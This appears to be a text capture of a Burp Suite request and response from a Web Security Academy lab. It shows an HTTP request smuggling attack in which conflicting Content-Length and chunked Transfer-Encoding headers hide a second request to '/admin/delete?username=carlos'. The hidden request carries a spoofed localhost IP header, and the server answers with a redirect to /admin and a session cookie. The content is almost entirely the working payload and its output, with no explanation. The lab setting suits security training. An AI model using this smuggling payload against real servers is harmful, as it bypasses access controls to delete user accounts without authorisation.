 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: aca41fb41fa1d09bc0d90aa50007008c.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 166
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin/delete?username=carlos HTTP/1.1
10 X-wXsAVO-Ip: 127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13 Connection: close
14
15 x=1
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=uI5UKUF3CoSeKmtr1cvd0r6IsiZvdGrF; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7